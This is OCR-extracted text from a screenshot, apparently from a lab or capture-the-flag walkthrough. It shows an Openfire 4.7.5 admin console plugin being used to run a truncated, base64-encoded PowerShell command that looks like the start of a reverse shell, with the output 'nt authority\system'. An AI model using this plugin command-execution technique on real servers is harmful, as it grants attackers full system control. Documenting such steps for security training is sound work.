 Openfire Admin Console:
127.0.0.1:9090/plugins/openfire-management-tool-plugin/cmd.j
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
openfire™
Openfire 4.7.5, build ee4
Logged in as svc_openfire - Lo
Clustering status - Dis
Server Users/Groups Sessions Group Chat Plugins
openfire management tool
system command
Execute command
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAc
Execute
Execution result
nt authority\system